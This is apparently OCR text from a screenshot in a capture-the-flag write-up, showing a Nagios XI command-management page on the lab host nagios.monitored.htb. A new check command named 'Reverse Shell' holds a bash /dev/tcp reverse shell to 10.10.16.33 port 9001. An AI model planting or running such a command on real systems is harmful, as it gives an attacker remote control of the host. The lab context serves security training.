 Not secure https://nagios.monitored.htb/nagiosxi/includes/compon...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB
Nagios® XI Navigation user
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Command Management
Command Name *
Reverse Shell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.16.33/9001 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command